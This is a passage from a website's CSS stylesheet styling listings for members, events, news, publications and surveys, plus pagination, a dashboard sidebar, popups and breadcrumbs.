    display:block;
	color:#000000;
	font-size:24px;
	overflow:hidden;
	line-height:1.4;
	padding-bottom:10px;
	}
	
.blog-info-list {
	font-family:Poppins-Medium;
	position:relative;
    display:block;
	color:#b0b0b0;
	font-size:18px;
	overflow:hidden;
	line-height:28px;
	margin:0px auto 30px;
	}
	
.blog-info-list span {
	position:relative;
	vertical-align:top;
    display:inline-block;
	margin:0px 25px 0px 0px;
	}
	
.blog-info-list .fas {
	font-size:16px;
	}
	
.pageTitle .blog-info-list {
	margin:5px auto 0px;
	}
	
.blog-img-box {
	position:relative;
    display:block;
	overflow:hidden;
	margin:0px auto 30px;
	}
	
.blog-img-box img {
	position:relative;
    display:block;
	width:100%;
	margin:0px auto;
	}
	
.more-link-btn {
	font-family:Poppins-Medium;
	position:relative;
    display:block;
	color:#c81414;
	font-size:14px;
	overflow:hidden;
	text-transform:lowercase !important;
	}
	
.more-link-btn a {
	position:relative;
    display:block;
	color:#c81414;
	overflow:hidden;
	}
	
.more-link-btn a:hover, .blog-box>a:hover .more-link-btn {
	color:#000000;
	}
	
/* Resp Tabs List */

.nav-tabs {
	font-family:Poppins-Semibold;
    position:relative;
    overflow:hidden;
	display:block;
	border:none;
	font-size:0px;
    list-style:none;
	text-align:center;
	margin:0px auto 0px;
	text-transform:uppercase;
	padding:0px 0px 50px 0px;
	}
	
.nav-tabs>li {
    position:relative;
	float:none;
	color:#888888;
	font-size:18px;
	line-height:26px;
    text-align:center;
    font-weight:normal;
    margin:0px 15px 0px;
    display:inline-block;
	}
	
.nav-tabs>li>a {
    position:relative;
	cursor:pointer;
	border:none;
	color:#888888;
    padding:10px 0px;
	border-radius:0px;
    text-align:center;
    font-weight:normal;
    display:inline-block;
    background:none !important;
    -webkit-transition:all 0.0s ease-out;
    -moz-transition:all 0.0s ease-out;
    -o-transition:all 0.0s ease-out;
    -ms-transition:all 0.0s ease-out;
    transition:all 0.0s ease-out;
	}
	
.tab-content {
	padding:0px;
	clear:both;
	}
	
.about-us-container .tab-content {
	background:#f5f5f5;
	}
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	border:none;
	color:#444444;
	border-bottom:2px solid #eed454;
    -webkit-transition:all 0.0s ease-out;
    -moz-transition:all 0.0s ease-out;
    -o-transition:all 0.0s ease-out;
    -ms-transition:all 0.0s ease-out;
    transition:all 0.0s ease-out;
	}
	
/* Accordion Panel */

.accordion-panel-container {
    position:relative;
    width:100%;
    display:block;
    margin:0px auto;
	}
	
/* Panels */

.panel {
    border:none;
	margin-top:0px;
    margin-bottom:0px;
    border-radius:0px;
    background-color:#fff;
    -webkit-box-shadow:none;
    box-shadow:none;
	}
	
.panel-group .panel + .panel {
	margin-top:-1px;
	}
	
.panel-heading {
	font-family:Poppins-Semibold;
    border:none;
	color:#000000;
	font-size:18px;
    padding:0px 0px;
	background:none;
    border-radius:0px;
	}
	
.panel-default > .panel-heading {
	color:#000000;
	}
	
.panel-title {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	padding:0px;
	font-size:18px;
	}
	
.panel-heading .panel-title>a {
	position:relative;
	display:block;
	color:#000000;
    overflow:hidden;
    line-height:30px;
	background:#f9f9f9;
	border:1px solid #dbdbdb;
    padding:15px 60px 15px 30px;
	border-left:3px solid #dbdbdb;
	}
	
.panel-heading .panel-title>a:after {
	position:absolute;
	content:'';
    right:20px;
    top:50%;
    z-index:5;
    width:13px;
    height:8px;
    overflow:hidden;
	margin-top:-4px;
	background:url(../images/inactive-arrow.png) center center no-repeat;
	}
	
.panel-default > .panel-heading a[aria-expanded="true"] {
	color:#ffffff;
	background:#faac18;
	border-color:#faac18;
	}
	
.panel-default > .panel-heading a[aria-expanded="true"]:after {
	background:url(../images/active-arrow.png) center center no-repeat;
	}
	
.panel-default > .panel-heading + .panel-collapse > .panel-body {
	/*border:none;*/
	}
	
.panel-body {
	margin-top:0px;
	line-height:24px;
	background:#ffffff;
	padding:30px 0px 10px;
	}
	
.job-description-box {
	position:relative;
	display:block;
	margin:30px auto;
	background:#fbfbfb;
	padding:40px 30px 15px;
	}

/* Directory Search */

.directory-search {
	display:block;
	float:right;
	margin:40px auto 0px;
	}

/* Gray Box */

.gray-box {
	position:relative;
	display:block;
	background:#fbfbfb;
	padding:40px 30px 15px;
	}
	
/* Filter Box */

.filter-box {
	position:relative;
	display:block;
	margin:30px auto;
	background:#f7f9ff;
	padding:10px 10px 10px;
	}
	
/* Filter Select */

.filter-select-box {
	position:relative;
	display:block;
	float:left;
	color:#696969;
	font-size:0px;
	margin:2px 25px 2px 5px;
	}
	
.filter-select-text {
	position:relative;
	line-height:30px;
	font-size:12px;
	margin-right:5px;
	vertical-align:top;
	display:inline-block;
	}
	
.filter-select {
	position:relative;
	height:30px;
	color:#696969;
	min-width:160px;
	border-radius:0px;
	background:#ffffff;
	vertical-align:top;
	display:inline-block;
	border:1px solid #e6e6e6;
	}
	
.filter-select:after {
	font-family:'Font Awesome 5 Free';
	position:absolute;
	content:"\f0d7";
	font-size:12px;
	height:30px;
	width:15px;
	right:5px;
	top:0px;
	color:#696969;
	font-weight:900;
	line-height:28px;
	text-align:center;
	display:inline-block;
	}
	
.filter-select select {
	position:relative;
	display:block;
	border:none;
	width:100%;
	z-index:10;
	height:30px;
	color:#696969;
	font-size:12px;
	cursor:pointer;
	background:none;
	line-height:30px;
	padding:0px 20px 0px 5px;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	}
	
.filter-select select::-ms-expand {
    display:none;
	}
	
.filter-box .pagination {
	float:right;
	margin:2px auto;
	}

/* Members Listing*/

.list-01 {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	padding:0;
	font-size:14px;
	margin:0px auto 25px;
	list-style-type:none;
	}

.list-01>li {
	position:relative;
	display:block;
	color:#000000;
	padding:0px 0px;
	line-height:24px;
	margin:5px 0px 5px;
	}

.list-01>li>a {
	position:relative;
	display:block;
	color:#000000;
	overflow:hidden;
	padding:0px 0px 0px 25px;
	}

.list-01>li>a:before {	
	position:absolute;
	content:'';
	left:auto;
	top:3px;
	width:14px;
	height:15px;
	overflow:hidden;
	margin-left:-25px;
	background:url(../images/arrow-circle-right.png) 0px center no-repeat;
	}

.list-01>li:hover>a, .list-01>li.selected>a {
	color:#faac18;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
/* Membership Form Listing*/

.membership-form-listing {
	position:relative;
	display:block;
	font-size:14px;
	padding:0px 0px;
	margin:0px -15px;
	list-style-type:none;
	}

.membership-form-listing>li {
	position:relative;
	display:block;
	float:left;
	width:25%;
	color:#888888;
	line-height:24px;
	padding:0px 15px;
	margin:15px auto 15px;
	}
	
.membership-form-listing>li:nth-child(4n+5) {
	clear:both;
	}

.membership-form-listing>li>a {
	position:relative;
	display:block;
	color:#888888;
	overflow:hidden;
	padding:25px 20px;
	background:#f9f9f9;
	border:1px solid #e7e7e7;
	border-left:3px solid #d4d4d4;
	}

.membership-form-listing>li>a:hover, .membership-form-listing>li.selected>a {
	background:#ffffff;
	border-left-color:#faac18;
	}
	
.membership-form-listing>li .form-description-box {
	position:relative;
	display:block;
	padding-bottom:1px;
	}
	
.membership-form-listing>li .form-title, .membership-form-listing>li .form-register {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	color:#000000;
	font-size:18px;
	overflow:hidden;
	line-height:28px;
	padding-bottom:15px;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.membership-form-listing>li .form-register {
	font-size:14px;
	line-height:24px;
	padding-bottom:0px;
	}
	
.membership-form-listing>li>a:hover .form-title, .membership-form-listing>li>a:hover .form-register {
	color:#faac18;
	}
	
.membership-form-listing>li p {
	text-align:left;
	}

/* Event Listing*/

.event-listing {
	position:relative;
	display:block;
	font-size:14px;
	padding:0px 0px;
	margin:0px -15px;
	list-style-type:none;
	}

.event-listing>li {
	position:relative;
	display:block;
	float:left;
	color:#888888;
	width:33.3333%;
	line-height:24px;
	padding:0px 15px;
	margin:0px auto 50px;
	}
	
.event-listing>li:nth-child(3n+4) {
	clear:both;
	}

.event-listing>li>a {
	position:relative;
	display:block;
	color:#888888;
	overflow:hidden;
	}
	
.event-listing>li .eventPhoto {
    position:relative;
    display:block;
	width:100%;
	height:0px;
	overflow:hidden;
	background:#000000;
	padding-bottom:58%;
	}

.event-listing>li .eventPhoto figure {
	position:absolute;
    top:0px;
    left:0px;
	width:100%;
	height:100%;
	overflow:hidden;
	}

.event-listing>li .eventPhoto figure img {
    height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.event-listing>li>a:hover .eventPhoto figure img {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter:alpha(opacity=50);
	opacity:0.5;
	}
	
.event-content-box {
	position:relative;
	display:block;
	margin:0px auto;
	padding:30px 0px 0px;
	}
	
.event-datebox {
	position:relative;
	display:block;
	float:left;
	width:65px;
	height:65px;
	color:#ffffff;
	overflow:hidden;
	margin:0px auto;
	border-radius:5px;
	text-align:center;
	background:#c81414;
	padding:7px 7px 7px;
	text-transform:uppercase;
	}
	
.event-month {
	position:relative;
	display:block;
	font-size:15px;
	line-height:20px;
	}
	
.event-date {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	font-size:35px;
	line-height:40px;
	}
	
.event-titlebox {
	position:relative;
	display:block;
	padding:7px 0px;
	margin:0px auto 20px 90px;
	}
	
.event-title {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#000000;
	font-size:24px;
	line-height:30px;
	}
	
.event-time {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#b0b0b0;
	font-size:18px;
	line-height:26px;
	}
	
.event-type {
	position:relative;
	display:block;
	color:#000000;
	font-size:16px;
	line-height:26px;
	padding:0px 0px 15px;
	}
	
.event-type .fas {
	margin-right:3px;
	}
	
.event-more-btn {
	font-family:Poppins-Regular;
	position:relative;
	color:#c81414;
	font-size:14px;
	overflow:hidden;
	line-height:26px;
	text-align:center;
	border-radius:25px;
	vertical-align:top;
	margin:0px auto 0px;
	display:inline-block;
	padding:10px 30px 10px;
	background:transparent;
	border:2px solid #c81414;
	text-transform:lowercase !important;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}

.event-listing>li>a:hover .event-more-btn {
	color:#ffffff;
	background:#c81414;
	border-color:#c81414;
	}
	
.text-03 {
	position:relative;
	display:block;
	color:#000000;
	font-size:16px;
	line-height:26px;
	}
	
.text-03 strong {
	font-family:Poppins-Semibold;
	font-weight:normal;
	}
	
.event-info-box {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#b0b0b0;
	font-size:18px;
	line-height:28px;
	margin:0px auto 20px;
	}
	
.event-info-row {
	position:relative;
	display:block;
	margin:0px auto;
	}
	
.event-info-box .fas {
	font-size:16px;
	color:#c81414;
	width:20px;
	}
	
.event-info-box a {
	font-size:14px;
	color:#d13c3c;
	}
	
.event-info-box a:hover {
	color:#000000;
	}
	
.event-info-box2 {
	position:relative;
	display:block;
	color:#000000;
	font-size:16px;
	line-height:26px;
	margin:0px auto 20px;
	}
	
.event-info-box2 strong {
	font-family:Poppins-Semibold;
	font-weight:normal;
	}
	
.event-share-box {
	position:relative;
	display:block;
	padding:0px;
	margin:0px auto 20px;
	}
	
/* News Listing */

.newsListing {
    position:relative;
    display:block;
	padding:0px 0px;
    margin:15px auto;
	list-style-type:none;
	}
	
.newsListing>li {
    position:relative;
    display:block;
	font-size:14px;
	line-height:24px;
    margin:0px 0px 40px;
	padding:0px 0px 40px;
	border-bottom:1px solid #dfdfdf;
	}
	
.newsListing>li>a {
    position:relative;
    display:block;
	color:#888888;
	overflow:hidden;
	}
	
.newsListing>li>a:hover {
	}
	
.newsListing>li .newsPhotoContainer {
    position:relative;
    display:block;
	float:left;
	width:268px;
	height:232px;
	overflow:hidden;
	}

.newsListing>li .newsPhotoContainer figure {
	position:absolute;
    top:0px;
    left:0px;
	width:100%;
	height:100%;
	overflow:hidden;
	background:#00a5b4;
	}

.newsListing>li .newsPhotoContainer figure img {
    height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.newsListing>li>a:hover .newsPhotoContainer figure img {
	filter:alpha(opacity=15);
	-moz-opacity:0.15;
	opacity:0.15;
	}
	
.newsListing>li .news-description-box {
    position:relative;
    display:block;
	overflow:hidden;
	margin-left:300px;
	}
	
.newsListing>li .news-description-box-inner {
	position:relative;
    display:block;
    margin:0px auto 15px;
	}
	
.newsListing>li .news-title {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#000000;
	font-size:24px;
	line-height:30px;
	padding-bottom:7px;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.newsListing>li .postDate {
	position:relative;
	display:block;
	color:#b0b0b0;
	font-size:18px;
	padding-bottom:20px;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.newsListing>li .postDate:before {
	font-family:'Font Awesome 5 Free';
	position:relative;
	content:'\f133';
	font-size:16px;
	font-weight:900;
	vertical-align:top;
	display:inline-block;
	margin:0px 10px 0px 0px;
	}
	
.more-news-btn {
	font-family:Poppins-Medium;
	position:relative;
	font-size:14px;
	color:#c81414;
	line-height:24px;
	vertical-align:top;
	display:inline-block;
	text-transform:lowercase !important;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.newsListing>li>a:hover .more-news-btn {
	color:#000000;
	}
	
/* Publications Listing*/

.publications-listing {
	position:relative;
	display:block;
	font-size:14px;
	padding:0px 0px;
	list-style-type:none;
	margin:15px -15px 0px;
	}

.publications-listing>li {
	position:relative;
	display:block;
	float:left;
	width:25%;
	color:#888888;
	line-height:24px;
	padding:0px 15px;
	margin:0px auto 30px;
	}
	
.publications-listing>li:nth-child(4n+5) {
	clear:both;
	}

.publications-listing>li>a {
	position:relative;
	display:block;
	color:#000000;
	overflow:hidden;
	padding:35px 35px;
	text-align:center;
	background:#ffffff;
	border:2px solid #e2e2e2;
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
.publications-listing>li>a:hover {
	background:#f7dede;
	border:2px solid #c81414;
	}
	
.publications-listing>li .publicationPhoto {
    position:relative;
    display:block;
	width:125px;
	height:165px;
	overflow:hidden;
	margin:0px auto 30px;
	}

.publications-listing>li .publicationPhoto figure {
	position:absolute;
    top:0px;
    left:0px;
	width:100%;
	height:100%;
	overflow:hidden;
	line-height:165px;
	}

.publications-listing>li .publicationPhoto figure img {
    position:relative;
	max-width:100%;
	max-height:100%;
	overflow:hidden;
	display:inline-block;
	vertical-align:middle;
	}
	
.publication-date {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#000000;
	font-size:18px;
	line-height:28px;
	}
	
/* Survey Listing*/

.survey-listing {
	position:relative;
	display:block;
	font-size:14px;
	padding:0px 0px;
	margin:0px -15px;
	list-style-type:none;
	}

.survey-listing>li {
	position:relative;
	display:block;
	float:left;
	width:33.3333%;
	color:#888888;
	line-height:24px;
	padding:0px 15px;
	margin:15px auto 15px;
	}
	
.survey-listing>li:nth-child(3n+4) {
	clear:both;
	}

.survey-listing>li>a {
	position:relative;
	display:block;
	color:#888888;
	overflow:hidden;
	padding:25px 20px;
	background:#f9f9f9;
	border:1px solid #e7e7e7;
	border-left:3px solid #d4d4d4;
	}
	
.survey-listing>li>a:hover, .survey-listing>li.selected>a {
	background:#ffffff;
	border-left-color:#faac18;
	}
	
.survey-listing>li .survey-content-box {
	position:relative;
	display:block;
	padding-bottom:1px;
	}
	
.survey-listing>li .survey-title, .survey-listing>li .survey-btn {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	color:#000000;
	font-size:18px;
	overflow:hidden;
	line-height:28px;
	padding-bottom:15px;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.survey-listing>li .survey-btn {
	font-size:14px;
	line-height:24px;
	padding-bottom:0px;
	}
	
.survey-listing>li>a:hover .survey-title, .survey-listing>li>a:hover .survey-btn {
	color:#faac18;
	}
	
.survey-listing>li p {
	text-align:left;
	}

/* Survey Form */

.surveyForm {
	position:relative;
	display:block;
    width:100%;
	margin:15px auto;
	}

/* Survey Box */

.survey-box {
	position:relative;
	display:block;
	color:#888888;
	overflow:hidden;
	line-height:24px;
	padding:20px 20px;
	background:#f9f9f9;
	margin:25px auto 25px;
	border:1px solid #e7e7e7;
	border-left:3px solid #d4d4d4;
	}
	
.survey-box label {
	font-family:Poppins-Regular;
	font-weight:normal;
	color:#888888;
	font-size:14px;
	line-height:24px;
	padding:1px 0px 1px;
	margin:0px 0px 0px 10px;
	}
	
.surveyForm .control-label, .surveyForm .form-horizontal .control-label {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	color:#000000;
	font-size:16px;
	overflow:hidden;
	line-height:26px;
	margin:0px auto 0px;
	padding:0px 0px 10px;
	}
	
.survey-data-row {
	position:relative;
	display:block;
	}
	
/* Pagination Container */
	
.pagination-container {
	font-family:Poppins-Medium;
	position:relative;
	display:block;
	color:#696969;
	font-size:12px;
	margin:0px auto 0px;
	padding:30px 0px 50px;
	}

/* Pagination */
	
ul.pagination {
	font-family:Poppins-Medium;
    position:relative;
	font-size:0px;
    display:block;
	font-weight:normal;
	margin:0px auto 0px;
	list-style-type:none;
	}
	
ul.pagination.center-align {
	text-align:center;
	}
	
ul.pagination li {
    position:relative;
	color:#696969;
	font-size:12px;
	margin:0px 3px;
	padding:0px 0px;
	background:none;
	vertical-align:top;
    display:inline-block;
	}
	
ul.pagination li a, ul.pagination li.first-child>a, ul.pagination li.last-child>a {
    position:relative;
	border:none;
	color:#696969;
    display:block;
	padding:3px 2px;
	background:none;
	line-height:24px;
	text-align:center;
	border-radius:0px;
	}
	
ul.pagination > li:first-child > a, ul.pagination > li:first-child > span, ul.pagination > li:last-child > a, ul.pagination > li:last-child > span {
	}
	
ul.pagination li.first-child>a, ul.pagination li.last-child>a {
	}
	
ul.pagination li a:hover, ul.pagination li.selected a, ul.pagination li a.active {
	border:none;
	color:#b61312;
	background:none;
	}
	
ul.pagination li.first-child>a:hover, ul.pagination li.first-child.selected>a, ul.pagination li.first-child>a.active,
ul.pagination li.last-child>a:hover, ul.pagination li.last-child.selected>a, ul.pagination li.last-child>a.active {
	}

/* Dashboard Container */

.dashboard-container {
	position:relative;
	display:block;
	width:100%;
	background:#f4f4f8;
	}

.dashboard-container:before {
	position:absolute;
	width:300px;
	content:'';
	left:0px;
	bottom:0px;
	height:100%;
	overflow:hidden;
	background:#000000;
	}
	
.dashboard-inner-container {
	position:relative;
	display:table;
	width:100%;
	z-index:5;
	}

/* Sidebar Container */

.sidebarContainer {
	position:relative;
	width:300px;
	float:left;
	display:block;
	margin:0px 0px;
	}
	
/* Back Link Button */

.back-link-btn {
	position:relative;
	display:block;
	font-size:14px;
	font-weight:normal;
	margin:0px auto 0px;
	}

.back-link-btn a {	
	position:relative;
	display:block;
	color:#ffffff;
	overflow:hidden;
	line-height:25px;
	padding:25px 20px;
	background:#c81414;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.back-link-btn a:hover {
	color:#ffffff;
	background:#ffb221;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
/* Sidenav */
	
.sidenav-wrapper, .sidenav-container, .sidenav {
	position:relative;
	display:block;
	width:100%;
	margin:0px auto;
	}
	
.sidenav-wrapper {
	padding:25px 20px;
	}
	
.sidenav ul {
	position:relative;
	font-size:14px;
	padding:0;
	width:100%;
	margin:0 auto;
	display:block;
	list-style-type:none;
	}
	
.sidenav>ul>li {
	position:relative;
	display:block;
	margin:1px auto;
	}

.sidenav>ul>li:last-child {
	}
	
.sidenav>ul>li>a {
	position:relative;
	display:block;
	color:#ffb221;
	line-height:25px;
	padding:12px 46px 12px 20px;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
.sidenav>ul>li>a:before {
	position:absolute;
	display:block;
	content:'';
	left:0px;
	width:0%;
	z-index:-1;
	bottom:0px;
	height:100%;
	border-radius:5px;
	background:#323232;
	-o-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
	}
	
.sidenav>ul>li:hover>a:before, .sidenav>ul>li.selected>a:before {
	width:100%;
	}

.sidenav>ul>li:hover>a, .sidenav>ul>li.selected>a {
	color:#ffb221;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
.sidenav>ul ul, .sidenav>ul ul ul {
	display:none;
	font-size:14px;
	padding:10px 0px;
	}
	
.sidenav>ul ul ul {
	padding:5px 0px;
	}
	
.sidenav>ul>li.selected>ul, .sidenav>ul>li li.selected>ul, .sidenav>ul>li li li.selected>ul {
	display:block;
	}
	
.sidenav>ul>li li, .sidenav>ul li li li, .sidenav>ul li li>a, .sidenav>ul li li li>a {
	position:relative;
	display:block;
	color:#ffffff;
	margin:0px 0px;
	padding:0px 0px;
	background:none;
	line-height:25px;
	}

.sidenav>ul li li>a, .sidenav>ul li li li>a {
	padding:8px 46px 8px 40px;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.sidenav>ul li li>a:before, .sidenav>ul li li li>a:before {
	font-family:"Font Awesome 5 Free";
	position:absolute;
	font-size:14px;
	left:20px;
	top:auto;
	margin:0px 0px;
	content:'\f35a';
	font-weight:400;
	display:inline-block;
	vertical-align:middle;
	}
	
.sidenav>ul li li li>a:before {
	left:40px;
	}
	
.sidenav>ul li li li>a {
	padding-left:60px;
	}
	
.sidenav>ul>li li:hover>a, .sidenav>ul>li li.selected>a, .sidenav>ul>li li li:hover>a, .sidenav>ul>li li li.selected>a {
	color:#ffb221;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.sidenav>ul>li li.selected>a, .sidenav>ul>li li li.selected>a {
	}
	
.sidenav>ul>li:hover>.sh-sub, .sidenav>ul>li.selected>.sh-sub {
	color:#ffb221 !important;
	}
	
.sidenav>ul li .sh-sub, .sidenav>ul li li .sh-sub {
	position:absolute;
	z-index:99;
	right:0px;
	top:0px;
	width:46px;
	height:49px;
	color:#ffb221;
	cursor:pointer;
	line-height:29px;
	padding:10px 10px;
	text-align:center;
	}
	
.sidenav>ul li li .sh-sub {
	height:41px;
	line-height:25px;
	padding:8px 10px;
	}

.sidenav>ul li .sh-sub:hover, .sidenav>ul li .sh-sub.fa-angle-up, .sidenav>ul li.selected>.sh-sub {
	color:#ffb221;
	}

/* Dashboard Content Area */

.dashboard-content-area {
	position:relative;
	display:block;
	margin-left:300px;
	}
	
/* Review Account Info Box */

.review-account-info-box {
	position:relative;
	display:block;
	color:#000000;
	font-size:16px;
	margin:0px auto;
	line-height:27px;
	padding:22px 20px;
	background:#ffffff;
	border-top:2px solid #e3e3e8;
	border-bottom:2px solid #e3e3e8;
	}
	
.dashboard-content-inner-area {
	position:relative;
	display:block;
	width:100%;
	padding:30px;
	}

.info-box {
	position:relative;
	display:block;
	width:100%;
	padding:30px;
	background:#ffffff;
	margin:0px auto 30px;
	border:1px solid #e3e3e8;
	}
	
.info-row {
	position:relative;
	display:block;
	color:#000000;
	margin:10px auto;
	line-height:24px;
	}
	
.info-head {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
	width:120px;
	float:left;
	}
	
.info-text {
	position:relative;
	display:block;
	margin-left:120px;
	}

.password-info {
	position:relative;
	color:#888888;
	width:40%;
	font-size:18px;
	margin:5px auto;
	line-height:26px;
	padding-right:15px;
	vertical-align:top;
	display:inline-block;
	}
	
.password-info .fas {
	color:#c81414;
	margin-right:10px;
	vertical-align:top;
	}
	
.password-change {
	position:relative;
	max-width:60%;
	margin:5px auto;
	line-height:26px;
	padding-left:15px;
	vertical-align:top;
	display:inline-block;
	}
	
/* Newsletter Popup */

#newsletterPopup {
    display:none;
    margin:0;
    padding:20px;
	overflow:hidden;
    width:950px !important;
	background-color:#ffffff !important;
	background-position:center center !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	}
	
.newsletterContainer {
	position:relative;
	display:block;
	color:#888888;
	text-align:center;
	padding:90px 175px;
	border:1px solid #c2c2c2;
	}
	
.newsletterContainer h2 {
	font-size:38px;
	}
	
.newsletterContainer p {
	text-align:center;
	}
	
.newsletterContainer .form-control, .newsletterContainer .form-control[disabled], .newsletterContainer .form-control[readonly], .newsletterContainer fieldset[disabled] .form-control {
	height:46px;
	color:#6e6e6e;
	line-height:24px;
	padding:10px 20px;
	border-radius:23px;
	border:1px solid #d7d7d7;
	}

.newsletterContainer .form-group {
	margin-top:30px;
	margin-bottom:30px;
	}
	
.promoContainer {
	position:relative;
	display:block;
	color:#888888;
	margin-left:62%;
	text-align:center;
	padding:120px 30px;
	}
	
.promoLogoBox {
	position:relative;
	display:block;
	text-align:center;
	margin:0px auto 25px;
	}
	
.promoLogoBox img {
	position:relative;
	display:block;
	max-width:100%;
	margin:0px auto;
	}
	
.promoContainer h2 {
	font-family:Poppins-Bold;
	font-size:28px;
	color:#27353f;
	padding-bottom:25px;
	}
	
.promoContainer p {
	text-align:center;
	}
	
/* Promo Popup */

#promoPopup {
    display:none;
    margin:0;
    padding:0px;
	overflow:hidden;
    width:950px !important;
	background:#ffffff !important;
	}
	
.promoImg-box {
	position:absolute;
	display:block;
	left:0px;
	top:0px;
	width:62%;
	bottom:0px;
	height:100%;
	overflow:hidden;
	box-shadow:0px 0px 2px 2px rgba(0,0,0,0.2);
	}
	
.promoImg-box figure {
    position:absolute;
	display:block;
	width:100%;
	left:0px;
	top:0px;
	height:100%;
	overflow:hidden;
	}
	
.promoImg-box figure img {
	position:relative;
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	-webkit-transition:all 1s ease 0s;
	-moz-transition:all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	transition:all 1s ease 0s;
	}
	
/* Event Registration Popup */

#eventRegistrationPopup {
    display:none;
    margin:0;
    padding:20px;
	overflow:hidden;
    width:950px !important;
	background-color:#ffffff !important;
	background-position:center center !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	}
	
.eventRegistrationContainer {
	position:relative;
	display:block;
	color:#888888;
	text-align:center;
	padding:90px 175px;
	border:1px solid #c2c2c2;
	}
	
.eventRegistrationContainer h2 {
	font-size:38px;
	}

/* Content Style */

.inner-banner {
	position:relative;
	float:left;
	width:100%;
	display:block;
	margin:0px auto 0px;
	}
	
.inner-banner figure, .inner-banner img {
	position:relative;
	display:block;
	width:100%;
	overflow:hidden;
	}

.breadcrumb-container {
	position:relative;
	display:block;
	width:100%;
	background:#f7f9ff;
	margin:1px auto 0px;
	border-top:1px solid #edeceb;
	border-bottom:1px solid #edeceb;
	}
	
.breadcrumb-container ul {
	position:relative;
	display:block;
	color:#c81414;
	font-size:11px;
	margin:0px auto;
	padding:5px 0px;
	list-style-type:none;
	text-transform:uppercase;
	}
	
.breadcrumb-container ul li {
	position:relative;
	line-height:24px;
	vertical-align:top;
	display:inline-block;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	}

.breadcrumb-container ul li a {
	position:relative;
	color:#888888;
	display:block;
	overflow:hidden;
	line-height:24px;
	margin:0px 3px 0px 0px;
	padding:0px 0px 0px 0px;
	}

.breadcrumb-container ul li a:after {
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	content:'\f101';
	margin:0px 5px;
	vertical-align:top;
	display:inline-block;
	}
	
.breadcrumb-container ul li a:hover, .breadcrumb-container ul li.selected a {
	color:#c81414;
	}
	
.pageTitle {
	position:relative;
	display:block;
	margin:0px auto 40px;
